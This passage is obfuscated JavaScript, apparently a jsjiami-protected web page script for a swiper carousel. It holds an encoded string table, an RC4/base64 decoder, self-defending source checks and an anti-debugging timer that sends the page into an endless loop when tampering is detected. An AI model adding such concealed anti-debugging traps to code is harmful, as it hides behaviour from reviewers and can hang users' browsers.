\x52\x72\x44\x6a\x38\x4b\x32\x77\x6f\x59\x3d','\x77\x34\x5a\x59\x77\x72\x4d\x56\x77\x34\x67\x3d','\x77\x72\x6b\x45\x4b\x4d\x4b\x61\x41\x77\x3d\x3d','\x4e\x43\x6e\x43\x68\x38\x4f\x6c\x4b\x67\x3d\x3d','\x77\x34\x7a\x43\x6b\x57\x50\x44\x73\x73\x4b\x67','\x5a\x6b\x38\x48\x61\x73\x4b\x72','\x56\x4d\x4b\x73\x77\x6f\x7a\x44\x6a\x38\x4f\x62','\x63\x4d\x4f\x48\x77\x36\x63\x61\x50\x51\x3d\x3d','\x64\x6c\x6a\x43\x67\x4d\x4f\x4e\x61\x67\x3d\x3d','\x55\x51\x33\x44\x6e\x41\x41\x42','\x66\x73\x4b\x69\x77\x34\x6e\x43\x6c\x52\x59\x3d','\x4c\x38\x4f\x38\x77\x72\x37\x44\x6e\x77\x38\x3d','\x77\x6f\x4d\x55\x77\x35\x73\x48\x77\x6f\x59\x3d','\x77\x36\x4d\x4c\x77\x72\x63\x51\x50\x51\x3d\x3d','\x77\x35\x66\x43\x67\x7a\x4e\x33\x55\x77\x3d\x3d','\x77\x70\x66\x44\x6e\x73\x4b\x73\x51\x33\x41\x3d','\x77\x35\x4c\x44\x75\x73\x4f\x6d\x64\x46\x59\x3d','\x77\x35\x54\x44\x68\x68\x64\x58\x4d\x41\x3d\x3d','\x42\x63\x4b\x75\x77\x6f\x52\x51\x4f\x41\x3d\x3d','\x77\x34\x42\x61\x77\x70\x30\x4b\x77\x35\x6b\x3d','\x58\x52\x68\x6a\x4a\x73\x4f\x51','\x77\x72\x6a\x44\x73\x54\x68\x6c\x77\x71\x49\x3d','\x77\x6f\x5a\x4f\x77\x71\x45\x4c\x77\x35\x73\x3d','\x57\x4d\x4b\x79\x77\x36\x72\x43\x6d\x78\x6b\x3d','\x77\x37\x76\x44\x68\x56\x7a\x43\x6a\x51\x3d\x3d','\x77\x35\x49\x43\x4c\x68\x41\x59','\x77\x70\x48\x43\x74\x54\x39\x51\x77\x35\x77\x3d','\x77\x70\x44\x44\x68\x58\x50\x43\x75\x51\x3d\x3d','\x77\x36\x37\x43\x75\x6c\x54\x44\x73\x4d\x4b\x4d','\x77\x72\x37\x44\x76\x79\x4c\x44\x6b\x4d\x4b\x56','\x77\x35\x52\x61\x4e\x73\x4b\x31\x4e\x41\x3d\x3d','\x77\x36\x52\x67\x77\x35\x4d\x78\x41\x41\x3d\x3d','\x77\x37\x6c\x6c\x77\x70\x30\x32\x77\x37\x38\x3d','\x49\x38\x4b\x69\x4c\x46\x6e\x43\x6e\x51\x3d\x3d','\x50\x38\x4f\x67\x77\x70\x76\x44\x6f\x52\x4c\x44\x71\x73\x4b\x71','\x77\x71\x56\x41\x77\x72\x41\x3d','\x77\x6f\x52\x76\x5a\x52\x4a\x61','\x77\x70\x58\x44\x76\x73\x4b\x32\x56\x58\x73\x4f\x77\x34\x34\x3d','\x77\x36\x78\x74\x77\x36\x41\x74','\x77\x72\x35\x58\x77\x34\x55\x69\x52\x42\x37\x44\x6e\x67\x3d\x3d','\x42\x31\x5a\x32\x77\x35\x73\x3d','\x57\x54\x62\x44\x6f\x63\x4b\x2b\x77\x36\x30\x65\x77\x35\x73\x3d','\x77\x34\x4d\x65\x77\x71\x63\x43\x42\x4d\x4f\x61\x5a\x41\x4a\x52','\x4f\x78\x7a\x43\x68\x73\x4b\x59\x45\x53\x66\x44\x69\x77\x3d\x3d','\x77\x72\x58\x44\x74\x54\x4e\x65\x77\x6f\x34\x3d','\x52\x73\x4b\x2f\x77\x36\x42\x2b\x4d\x41\x3d\x3d','\x77\x36\x37\x44\x71\x4d\x4f\x58\x53\x33\x4d\x3d','\x77\x70\x44\x44\x73\x4d\x4b\x38\x51\x31\x73\x58\x77\x35\x38\x3d','\x4d\x31\x35\x63\x77\x34\x56\x79','\x77\x36\x58\x43\x73\x30\x58\x44\x69\x38\x4b\x2f','\x50\x52\x48\x43\x69\x63\x4b\x43\x43\x51\x3d\x3d','\x77\x6f\x72\x44\x67\x46\x2f\x43\x74\x33\x67\x3d','\x52\x79\x58\x44\x6c\x38\x4f\x32\x4b\x67\x3d\x3d','\x50\x38\x4f\x4e\x52\x52\x33\x44\x6e\x51\x3d\x3d','\x77\x72\x7a\x44\x71\x38\x4b\x31\x63\x58\x30\x3d','\x59\x73\x4f\x55\x77\x34\x4d\x37\x44\x51\x3d\x3d','\x50\x63\x4b\x2b\x45\x63\x4b\x64\x77\x36\x73\x3d','\x77\x34\x72\x43\x6c\x32\x50\x44\x6b\x63\x4b\x45','\x54\x54\x76\x44\x68\x4d\x4b\x54\x77\x70\x49\x3d','\x4f\x41\x76\x43\x70\x38\x4f\x6d\x43\x63\x4b\x44','\x46\x63\x4f\x70\x77\x72\x2f\x44\x70\x67\x38\x3d','\x58\x6a\x48\x44\x74\x54\x63\x37','\x77\x6f\x44\x44\x6c\x52\x78\x4d\x77\x72\x6b\x3d','\x77\x37\x6e\x44\x6e\x31\x44\x43\x6c\x63\x4b\x75\x49\x67\x3d\x3d','\x77\x70\x39\x76\x77\x34\x63\x52','\x77\x34\x33\x43\x6a\x57\x4c\x44\x67\x4d\x4b\x38','\x50\x4d\x4b\x6c\x4e\x6c\x58\x43\x75\x77\x3d\x3d','\x77\x37\x78\x72\x77\x34\x41\x5a\x50\x51\x3d\x3d','\x66\x63\x4b\x6d\x77\x72\x44\x44\x6e\x73\x4f\x77','\x77\x6f\x4a\x70\x64\x7a\x39\x74','\x77\x36\x78\x37\x77\x71\x55\x42\x77\x37\x6b\x3d','\x4a\x4d\x4b\x48\x4a\x41\x3d\x3d','\x77\x71\x4e\x6a\x58\x78\x64\x70','\x77\x34\x44\x44\x6c\x68\x42\x4f\x48\x67\x3d\x3d','\x77\x6f\x66\x44\x70\x78\x6e\x44\x6e\x4d\x4b\x4a','\x77\x35\x66\x44\x71\x73\x4f\x68\x52\x6b\x6b\x3d','\x57\x54\x62\x44\x68\x38\x4f\x2b\x42\x77\x3d\x3d','\x77\x34\x58\x43\x6f\x42\x35\x46\x59\x41\x3d\x3d','\x77\x72\x58\x44\x71\x51\x37\x44\x6e\x48\x4e\x78\x77\x72\x6f\x3d','\x61\x63\x4b\x51\x77\x35\x44\x43\x73\x53\x63\x30\x77\x72\x7a\x43\x73\x6e\x6c\x70\x77\x34\x34\x3d','\x49\x4d\x4b\x53\x77\x71\x78\x79\x4e\x41\x3d\x3d','\x77\x35\x31\x63\x46\x63\x4b\x46\x77\x34\x63\x3d','\x4d\x56\x58\x44\x70\x73\x4f\x2b\x62\x67\x3d\x3d','\x66\x44\x7a\x44\x69\x51\x51\x44\x77\x72\x7a\x44\x70\x56\x49\x3d','\x66\x73\x4b\x6a\x77\x37\x74\x41\x43\x68\x50\x43\x6a\x47\x67\x3d','\x49\x63\x4b\x34\x77\x72\x4a\x73\x77\x70\x62\x44\x73\x38\x4f\x34\x77\x37\x46\x4d\x4f\x52\x55\x3d','\x61\x7a\x54\x44\x74\x73\x4b\x65\x77\x70\x6b\x3d','\x49\x38\x4b\x72\x4a\x47\x4c\x43\x75\x41\x3d\x3d','\x77\x35\x52\x6a\x50\x63\x4b\x2b\x44\x51\x3d\x3d','\x49\x4d\x4b\x36\x42\x30\x44\x43\x76\x67\x3d\x3d','\x77\x70\x76\x43\x74\x54\x46\x2b\x77\x34\x4d\x3d','\x77\x34\x7a\x44\x74\x63\x4f\x45\x51\x55\x6b\x3d','\x6a\x67\x72\x59\x49\x4f\x73\x41\x6a\x69\x61\x6d\x6e\x69\x2e\x63\x51\x4c\x6f\x49\x50\x6d\x2e\x6c\x76\x36\x65\x49\x4b\x70\x3d\x3d'];if(function(_0x52e646,_0x5aef1b,_0xdf35d6){function _0x161a64(_0x38e68f,_0x35e35d,_0x38a1cd,_0x2ae313,_0x42448c,_0x22ad80){_0x35e35d=_0x35e35d>>0x8,_0x42448c='po';var _0x547b63='shift',_0x98fec1='push',_0x22ad80='‮';if(_0x35e35d<_0x38e68f){while(--_0x38e68f){_0x2ae313=_0x52e646[_0x547b63]();if(_0x35e35d===_0x38e68f&&_0x22ad80==='‮'&&_0x22ad80['length']===0x1){_0x35e35d=_0x2ae313,_0x38a1cd=_0x52e646[_0x42448c+'p']();}else if(_0x35e35d&&_0x38a1cd['replace'](/[grYIOAnQLIPleIKp=]/g,'')===_0x35e35d){_0x52e646[_0x98fec1](_0x2ae313);}}_0x52e646[_0x98fec1](_0x52e646[_0x547b63]());}return 0xe6dc1;};function _0xa09577(){var _0x43770a={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x3cd4ca,_0x55cc81,_0xd9604f,_0x35fe50){_0x35fe50=_0x35fe50||{};var _0x462544=_0x55cc81+'='+_0xd9604f;var _0x5ca788=0x0;for(var _0x5ca788=0x0,_0x358da6=_0x3cd4ca['length'];_0x5ca788<_0x358da6;_0x5ca788++){var _0x1c6bd6=_0x3cd4ca[_0x5ca788];_0x462544+=';\x20'+_0x1c6bd6;var _0x190c7c=_0x3cd4ca[_0x1c6bd6];_0x3cd4ca['push'](_0x190c7c);_0x358da6=_0x3cd4ca['length'];if(_0x190c7c!==!![]){_0x462544+='='+_0x190c7c;}}_0x35fe50['cookie']=_0x462544;},'removeCookie':function(){return'dev';},'getCookie':function(_0x4f6300,_0x4b06fd){_0x4f6300=_0x4f6300||function(_0x2f7117){return _0x2f7117;};var _0x419950=_0x4f6300(new RegExp('(?:^|;\x20)'+_0x4b06fd['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x5b5edf=typeof _0xodR=='undefined'?'undefined':_0xodR,_0x21e756=_0x5b5edf['split'](''),_0x242e92=_0x21e756['length'],_0x3a94ca=_0x242e92-0xe,_0x4e3364;while(_0x4e3364=_0x21e756['pop']()){_0x242e92&&(_0x3a94ca+=_0x4e3364['charCodeAt']());}var _0x3d776f=function(_0x5c66da,_0x5aef28,_0xe9f9bd){_0x5c66da(++_0x5aef28,_0xe9f9bd);};_0x3a94ca^-_0x242e92===-0x524&&(_0x4e3364=_0x3a94ca)&&_0x3d776f(_0x161a64,_0x5aef1b,_0xdf35d6);return _0x4e3364>>0x2===0x14b&&_0x419950?decodeURIComponent(_0x419950[0x1]):undefined;}};function _0x537dd8(){var _0x1312aa=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x1312aa['test'](_0x43770a['removeCookie']['toString']());};_0x43770a['updateCookie']=_0x537dd8;var _0x4acdec='';var _0x24c337=_0x43770a['updateCookie']();if(!_0x24c337){_0x43770a['setCookie'](['*'],'counter',0x1);}else if(_0x24c337){_0x4acdec=_0x43770a['getCookie'](null,'counter');}else{_0x43770a['removeCookie']();}};_0xa09577();}(_0x23e4,0x148,0x14800),_0x23e4){_0xodR_=_0x23e4['length']^0x148;};function _0x4252(_0x468ecb,_0x4434f0){_0x468ecb=~~'0x'['concat'](_0x468ecb['slice'](0x1));var _0x485c3e=_0x23e4[_0x468ecb];if(_0x4252['qdHYJB']===undefined){(function(){var _0x432264=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x4febd9='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x432264['atob']||(_0x432264['atob']=function(_0x11034c){var _0x4da104=String(_0x11034c)['replace'](/=+$/,'');for(var _0x2aa0e7=0x0,_0xc5ac6b,_0x10efc9,_0x4270fb=0x0,_0x328577='';_0x10efc9=_0x4da104['charAt'](_0x4270fb++);~_0x10efc9&&(_0xc5ac6b=_0x2aa0e7%0x4?_0xc5ac6b*0x40+_0x10efc9:_0x10efc9,_0x2aa0e7++%0x4)?_0x328577+=String['fromCharCode'](0xff&_0xc5ac6b>>(-0x2*_0x2aa0e7&0x6)):0x0){_0x10efc9=_0x4febd9['indexOf'](_0x10efc9);}return _0x328577;});}());function _0x3cbaf7(_0xc2be39,_0x4434f0){var _0x21073b=[],_0x25134a=0x0,_0x264c8c,_0xfc4c95='',_0x2fc460='';_0xc2be39=atob(_0xc2be39);for(var _0x5c338a=0x0,_0x3dae9b=_0xc2be39['length'];_0x5c338a<_0x3dae9b;_0x5c338a++){_0x2fc460+='%'+('00'+_0xc2be39['charCodeAt'](_0x5c338a)['toString'](0x10))['slice'](-0x2);}_0xc2be39=decodeURIComponent(_0x2fc460);for(var _0xa712ee=0x0;_0xa712ee<0x100;_0xa712ee++){_0x21073b[_0xa712ee]=_0xa712ee;}for(_0xa712ee=0x0;_0xa712ee<0x100;_0xa712ee++){_0x25134a=(_0x25134a+_0x21073b[_0xa712ee]+_0x4434f0['charCodeAt'](_0xa712ee%_0x4434f0['length']))%0x100;_0x264c8c=_0x21073b[_0xa712ee];_0x21073b[_0xa712ee]=_0x21073b[_0x25134a];_0x21073b[_0x25134a]=_0x264c8c;}_0xa712ee=0x0;_0x25134a=0x0;for(var _0x42e947=0x0;_0x42e947<_0xc2be39['length'];_0x42e947++){_0xa712ee=(_0xa712ee+0x1)%0x100;_0x25134a=(_0x25134a+_0x21073b[_0xa712ee])%0x100;_0x264c8c=_0x21073b[_0xa712ee];_0x21073b[_0xa712ee]=_0x21073b[_0x25134a];_0x21073b[_0x25134a]=_0x264c8c;_0xfc4c95+=String['fromCharCode'](_0xc2be39['charCodeAt'](_0x42e947)^_0x21073b[(_0x21073b[_0xa712ee]+_0x21073b[_0x25134a])%0x100]);}return _0xfc4c95;}_0x4252['MuPGzb']=_0x3cbaf7;_0x4252['xrsJBO']={};_0x4252['qdHYJB']=!![];}var _0x63ca91=_0x4252['xrsJBO'][_0x468ecb];if(_0x63ca91===undefined){if(_0x4252['KEjyyn']===undefined){var _0x58d7d9=function(_0x262edf){this['sLrCyn']=_0x262edf;this['gdSwRp']=[0x1,0x0,0x0];this['nFfoqB']=function(){return'newState';};this['ulrpQP']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['DvwXPN']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x58d7d9['prototype']['LiAgRZ']=function(){var _0x4bbfe0=new RegExp(this['ulrpQP']+this['DvwXPN']);var _0x963e85=_0x4bbfe0['test'](this['nFfoqB']['toString']())?--this['gdSwRp'][0x1]:--this['gdSwRp'][0x0];return this['DFfQZS'](_0x963e85);};_0x58d7d9['prototype']['DFfQZS']=function(_0x5ec989){if(!Boolean(~_0x5ec989)){return _0x5ec989;}return this['sHQARL'](this['sLrCyn']);};_0x58d7d9['prototype']['sHQARL']=function(_0x1de324){for(var _0x101565=0x0,_0x2cc855=this['gdSwRp']['length'];_0x101565<_0x2cc855;_0x101565++){this['gdSwRp']['push'](Math['round'](Math['random']()));_0x2cc855=this['gdSwRp']['length'];}return _0x1de324(this['gdSwRp'][0x0]);};new _0x58d7d9(_0x4252)['LiAgRZ']();_0x4252['KEjyyn']=!![];}_0x485c3e=_0x4252['MuPGzb'](_0x485c3e,_0x4434f0);_0x4252['xrsJBO'][_0x468ecb]=_0x485c3e;}else{_0x485c3e=_0x63ca91;}return _0x485c3e;};var _0x3baf36=function(_0x4ece4e){var _0x4d300c=!![];return function(_0x477576,_0x2edb93){var _0x4f74b='‮';var _0x3466b5=_0x4d300c?function(){if(_0x4f74b==='‮'&&_0x2edb93){var _0x1ff349=_0x2edb93['apply'](_0x477576,arguments);_0x2edb93=null;return _0x1ff349;}}:function(_0x4ece4e){};_0x4d300c=![];var _0x4ece4e='‮';return _0x3466b5;};}();var _0x5bb1d8=_0x3baf36(this,function(){var _0x5790be=function(){return'\x64\x65\x76';},_0x58f6eb=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x261e59=function(){var _0x4cc710=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4cc710['\x74\x65\x73\x74'](_0x5790be['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0xd7a28b=function(){var _0x26fca1=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x26fca1['\x74\x65\x73\x74'](_0x58f6eb['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x56d585=function(_0xc7206){var _0x3d2d5c=~-0x1>>0x1+0xff%0x0;if(_0xc7206['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x3d2d5c)){_0x322ee9(_0xc7206);}};var _0x322ee9=function(_0x55a9b3){var _0x5ef214=~-0x4>>0x1+0xff%0x0;if(_0x55a9b3['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x5ef214){_0x56d585(_0x55a9b3);}};if(!_0x261e59()){if(!_0xd7a28b()){_0x56d585('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x56d585('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x56d585('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x5bb1d8();var _0x10e196=function(_0x3551d6){var _0x19c5c4={'\x7a\x71\x59\x58\x69':function(_0x8103dc,_0x29e381){return _0x8103dc===_0x29e381;},'\x48\x43\x71\x6b\x56':_0x4252('‮0','\x5a\x56\x5d\x68'),'\x61\x78\x77\x43\x55':_0x4252('‮1','\x38\x6d\x72\x72'),'\x68\x6b\x64\x5a\x61':function(_0x43f26f,_0x2bde2a){return _0x43f26f===_0x2bde2a;},'\x42\x79\x63\x44\x6b':function(_0x427bd0,_0x3c9d1e){return _0x427bd0(_0x3c9d1e);},'\x58\x4d\x6f\x56\x4c':_0x4252('‫2','\x78\x74\x56\x56'),'\x4c\x43\x56\x7a\x63':_0x4252('‮3','\x5e\x2a\x34\x36'),'\x57\x70\x49\x64\x52':_0x4252('‫4','\x21\x70\x6d\x33')};var _0x4422bc=!![];return function(_0x272ebc,_0x4d6744){var _0x1e71ac={'\x7a\x76\x76\x77\x41':function(_0x48d011,_0x1c6f2c){return _0x19c5c4[_0x4252('‫5','\x52\x68\x54\x71')](_0x48d011,_0x1c6f2c);},'\x4a\x63\x6d\x45\x75':_0x19c5c4[_0x4252('‮6','\x5d\x65\x6c\x30')],'\x4c\x4f\x6f\x6c\x45':_0x19c5c4[_0x4252('‮7','\x38\x6d\x72\x72')],'\x4a\x41\x6a\x58\x65':_0x19c5c4[_0x4252('‮8','\x62\x49\x63\x6e')]};var _0x4c99a6='\u202e';var _0x4b8044=_0x4422bc?function(){if(_0x19c5c4[_0x4252('‮9','\x62\x49\x63\x6e')](_0x19c5c4[_0x4252('‫a','\x33\x6f\x59\x4f')],_0x19c5c4[_0x4252('‮b','\x75\x6a\x31\x76')])){_0x1e71ac[_0x4252('‫c','\x46\x23\x5b\x69')]($,_0x1e71ac[_0x4252('‫d','\x23\x5a\x33\x62')])[_0x4252('‫e','\x5d\x65\x6c\x30')](_0x1e71ac[_0x4252('‮f','\x23\x36\x6c\x57')],_0x1e71ac[_0x4252('‮10','\x45\x44\x2a\x6a')]);}else{if(_0x19c5c4[_0x4252('‮11','\x34\x39\x77\x7a')](_0x4c99a6,'\u202e')&&_0x4d6744){var _0x13b5c0=_0x4d6744[_0x4252('‫12','\x6f\x54\x4f\x30')](_0x272ebc,arguments);_0x4d6744=null;return _0x13b5c0;}}}:function(_0x3551d6){};_0x4422bc=![];var _0x3551d6='\u202e';return _0x4b8044;};}();(function(){var _0x48c51b={'\x42\x49\x4f\x6d\x48':function(_0x5cbd8c,_0x42e6b9){return _0x5cbd8c(_0x42e6b9);},'\x51\x75\x47\x53\x46':_0x4252('‮13','\x67\x40\x59\x5e'),'\x46\x4e\x53\x54\x61':_0x4252('‫14','\x23\x36\x6c\x57'),'\x79\x65\x78\x4f\x52':function(_0x3860d1,_0x1ed35a){return _0x3860d1(_0x1ed35a);},'\x56\x7a\x7a\x4c\x49':_0x4252('‫15','\x55\x54\x59\x5d'),'\x63\x5a\x43\x71\x48':function(_0x1ca09f,_0x3a54ec){return _0x1ca09f+_0x3a54ec;},'\x79\x50\x75\x6f\x4e':_0x4252('‫16','\x33\x6f\x59\x4f'),'\x6b\x55\x49\x79\x58':_0x4252('‮17','\x37\x26\x56\x35'),'\x53\x79\x51\x44\x46':function(_0x8a5557,_0xf4d63f){return _0x8a5557(_0xf4d63f);},'\x67\x61\x73\x58\x46':function(_0x4c4015,_0x364599){return _0x4c4015===_0x364599;},'\x6c\x4d\x46\x62\x56':_0x4252('‮18','\x4b\x72\x77\x37'),'\x52\x64\x66\x54\x69':function(_0x272da7){return _0x272da7();},'\x66\x6b\x70\x54\x41':function(_0x4578fe,_0x5c45cd,_0xee6ae){return _0x4578fe(_0x5c45cd,_0xee6ae);}};_0x48c51b[_0x4252('‮19','\x42\x5e\x55\x39')](_0x10e196,this,function(){var _0x5c8086={'\x63\x6b\x4a\x66\x62':function(_0x42b29b,_0x2f428b){return _0x48c51b[_0x4252('‫1a','\x7a\x32\x4e\x32')](_0x42b29b,_0x2f428b);}};var _0x22dca0=new RegExp(_0x48c51b[_0x4252('‫1b','\x79\x21\x74\x61')]);var _0x426387=new RegExp(_0x48c51b[_0x4252('‮1c','\x78\x74\x56\x56')],'\x69');var _0x4bb010=_0x48c51b[_0x4252('‮1d','\x4b\x5a\x52\x23')](_0x30f6ef,_0x48c51b[_0x4252('‮1e','\x79\x79\x4a\x39')]);if(!_0x22dca0[_0x4252('‮1f','\x45\x44\x2a\x6a')](_0x48c51b[_0x4252('‮20','\x42\x5e\x55\x39')](_0x4bb010,_0x48c51b[_0x4252('‫21','\x4f\x4a\x77\x36')]))||!_0x426387[_0x4252('‮22','\x5e\x2a\x34\x36')](_0x48c51b[_0x4252('‫23','\x76\x40\x74\x65')](_0x4bb010,_0x48c51b[_0x4252('‫24','\x67\x40\x59\x5e')]))){_0x48c51b[_0x4252('‮25','\x29\x4e\x32\x33')](_0x4bb010,'\x30');}else{if(_0x48c51b[_0x4252('‫26','\x45\x44\x2a\x6a')](_0x48c51b[_0x4252('‮27','\x52\x68\x54\x71')],_0x48c51b[_0x4252('‫28','\x23\x36\x6c\x57')])){_0x48c51b[_0x4252('‮29','\x51\x26\x59\x70')](_0x30f6ef);}else{_0x5c8086[_0x4252('‮2a','\x24\x66\x6e\x4e')](debuggerProtection,0x0);}}})();}());var _0x4463b1=function(_0x3d55b9){var _0x1e8ca2={'\x78\x62\x50\x58\x61':function(_0x49bb1c,_0x11f766){return _0x49bb1c-_0x11f766;},'\x48\x58\x74\x79\x75':function(_0xdf6e2d,_0x23dafc){return _0xdf6e2d===_0x23dafc;},'\x75\x6a\x64\x6d\x6b':_0x4252('‫2b','\x52\x68\x54\x71'),'\x55\x63\x55\x53\x77':_0x4252('‫2c','\x6e\x25\x5e\x6f')};var _0x4d959f=!![];return function(_0x1b47d3,_0x166afc){var _0x2a64ab={'\x70\x61\x63\x42\x4f':function(_0x33ff5e,_0x152c85){return _0x1e8ca2[_0x4252('‮2d','\x79\x31\x6b\x71')](_0x33ff5e,_0x152c85);},'\x48\x4d\x45\x59\x74':function(_0x4204cb,_0x32ca9c){return _0x1e8ca2[_0x4252('‫2e','\x6f\x54\x4f\x30')](_0x4204cb,_0x32ca9c);},'\x67\x4c\x77\x63\x55':_0x1e8ca2[_0x4252('‫2f','\x5d\x65\x6c\x30')],'\x75\x65\x48\x70\x59':_0x1e8ca2[_0x4252('‫30','\x7a\x32\x4e\x32')]};var _0x1abf2c='\u202e';var _0x26636c=_0x4d959f?function(){var _0x3d559e={'\x43\x42\x61\x64\x69':function(_0x219dc3,_0x5970c3){return _0x2a64ab[_0x4252('‫31','\x42\x5e\x55\x39')](_0x219dc3,_0x5970c3);}};if(_0x2a64ab[_0x4252('‮32','\x76\x40\x74\x65')](_0x1abf2c,'\u202e')&&_0x166afc){if(_0x2a64ab[_0x4252('‮33','\x4b\x72\x77\x37')](_0x2a64ab[_0x4252('‮34','\x79\x79\x4a\x39')],_0x2a64ab[_0x4252('‮35','\x4c\x21\x40\x79')])){swiper[_0x4252('‫36','\x6c\x51\x6d\x4a')](_0x3d559e[_0x4252('‫37','\x4c\x21\x40\x79')](index,0x1));}else{var _0xcdb517=_0x166afc[_0x4252('‮38','\x79\x79\x4a\x39')](_0x1b47d3,arguments);_0x166afc=null;return _0xcdb517;}}}:function(_0x3d55b9){};_0x4d959f=![];var _0x3d55b9='\u202e';return _0x26636c;};}();window[_0x4252('‮39','\x59\x6e\x5b\x49')](function(){var _0x3baebc={'\x45\x43\x4a\x42\x55':function(_0x8a3a18,_0x48a0e1){return _0x8a3a18+_0x48a0e1;},'\x6e\x4a\x54\x54\x45':function(_0x15e4e0,_0x27bec4,_0x175486){return _0x15e4e0(_0x27bec4,_0x175486);},'\x4c\x4d\x6e\x46\x6b':_0x4252('‫3a','\x79\x79\x4a\x39'),'\x6e\x71\x45\x75\x5a':_0x4252('‫3b','\x79\x79\x4a\x39'),'\x55\x49\x75\x4a\x57':function(_0x264965,_0x34eddf){return _0x264965==_0x34eddf;},'\x70\x43\x75\x75\x4f':function(_0x13f2b7,_0x470175,_0x4b108f){return _0x13f2b7(_0x470175,_0x4b108f);},'\x50\x4a\x4a\x78\x63':_0x4252('‫3c','\x34\x39\x77\x7a'),'\x4f\x4d\x53\x66\x79':_0x4252('‫3d','\x6d\x40\x65\x74'),'\x77\x65\x59\x69\x53':function(_0x346fc2,_0x1cc0bc){return _0x346fc2===_0x1cc0bc;},'\x55\x56\x46\x56\x79':function(_0x21c074,_0x1cecd9){return _0x21c074!=_0x1cecd9;},'\x6f\x76\x44\x4c\x66':function(_0x3bd4c8,_0x2e871d,_0xdfc21d){return _0x3bd4c8(_0x2e871d,_0xdfc21d);},'\x73\x70\x6a\x4d\x64':function(_0x468f4b,_0x384a8a,_0x4c30c3){return _0x468f4b(_0x384a8a,_0x4c30c3);},'\x42\x4c\x56\x6c\x76':_0x4252('‮3e','\x42\x5e\x55\x39'),'\x58\x48\x4a\x72\x62':function(_0x2aac01,_0x3e64d2){return _0x2aac01!==_0x3e64d2;},'\x72\x4e\x6c\x63\x6a':_0x4252('‫3f','\x7a\x32\x4e\x32'),'\x5a\x72\x50\x53\x76':function(_0x3b6806,_0x461720){return _0x3b6806>_0x461720;},'\x47\x6b\x77\x77\x4c':function(_0x526017,_0x1a3f6b){return _0x526017^_0x1a3f6b;},'\x6e\x7a\x65\x6e\x6b':function(_0x5e9fea){return _0x5e9fea();}};function _0x5cd2ff(_0x2d37e4,_0x52baac){return _0x3baebc[_0x4252('‮40','\x24\x66\x6e\x4e')](_0x2d37e4,_0x52baac);}var _0x88403f=_0x3baebc[_0x4252('‮41','\x67\x40\x59\x5e')](_0x5cd2ff,_0x3baebc[_0x4252('‮42','\x4f\x4a\x77\x36')],_0x3baebc[_0x4252('‮43','\x67\x6f\x26\x72')]),_0x4886b7='\u202e';if(_0x3baebc[_0x4252('‫44','\x76\x40\x74\x65')](typeof _0xodR,_0x3baebc[_0x4252('‮45','\x4c\x21\x40\x79')](_0x5cd2ff,_0x3baebc[_0x4252('‮46','\x78\x74\x56\x56')],_0x3baebc[_0x4252('‮47','\x36\x2a\x47\x59')]))&&_0x3baebc[_0x4252('‮48','\x34\x39\x77\x7a')](_0x4886b7,'\u202e')||_0x3baebc[_0x4252('‫49','\x4b\x72\x77\x37')](_0x3baebc[_0x4252('‮4a','\x62\x49\x63\x6e')](_0x5cd2ff,_0xodR,'\u202e'),_0x3baebc[_0x4252('‫4b','\x51\x26\x59\x70')](_0x5cd2ff,_0x3baebc[_0x4252('‫4c','\x76\x40\x74\x65')](_0x5cd2ff,_0x3baebc[_0x4252('‫4d','\x6d\x40\x65\x74')](_0x5cd2ff,_0x88403f,_0x3baebc[_0x4252('‫4e','\x31\x64\x6c\x29')]),_0x88403f[_0x4252('‫4f','\x67\x40\x59\x5e')]),'\u202e'))){if(_0x3baebc[_0x4252('‮50','\x5e\x2a\x34\x36')](_0x3baebc[_0x4252('‫51','\x46\x23\x5b\x69')],_0x3baebc[_0x4252('‮52','\x79\x79\x4a\x39')])){swiperNav[_0x4252('‮53','\x7a\x32\x4e\x32')](0x0);swiperNav[_0x4252('‮54','\x24\x66\x6e\x4e')]();}else{var _0x13e16d=[];while(_0x3baebc[_0x4252('‮55','\x21\x70\x6d\x33')](_0x13e16d[_0x4252('‫56','\x23\x36\x6c\x57')],-0x1)){_0x13e16d[_0x4252('‮57','\x74\x76\x66\x31')](_0x3baebc[_0x4252('‮58','\x79\x79\x4a\x39')](_0x13e16d[_0x4252('‮59','\x52\x68\x54\x71')],0x2));}}}_0x3baebc[_0x4252('‮5a','\x5a\x56\x5d\x68')](_0x30f6ef);},0x7d0);var _0x12465f=_0x4463b1(this,function(){var _0x1f5ec8={'\x7a\x77\x47\x6c\x61':_0x4252('‫5b','\x79\x79\x4a\x39'),'\x4c\x75\x78\x42\x46':function(_0x527700,_0x486465){return _0x527700!==_0x486465;},'\x55\x66\x61\x7a\x4a':_0x4252('‫5c','\x31\x64\x6c\x29'),'\x48\x74\x73\x72\x6b':function(_0xfb8299,_0x178810){return _0xfb8299===_0x178810;},'\x56\x41\x57\x42\x6e':_0x4252('‮5d','\x7a\x32\x4e\x32'),'\x74\x76\x6f\x61\x63':function(_0x70d21f,_0x4ab6d9){return _0x70d21f===_0x4ab6d9;},'\x54\x4e\x74\x66\x42':_0x4252('‫5e','\x6e\x25\x5e\x6f'),'\x6c\x49\x4c\x5a\x55':function(_0x4a4b1b,_0x41bc6f){return 